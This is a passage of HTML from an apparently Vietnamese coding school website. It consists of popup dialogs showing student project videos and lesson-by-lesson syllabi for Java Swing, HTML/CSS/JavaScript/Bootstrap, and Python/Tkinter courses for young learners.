<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
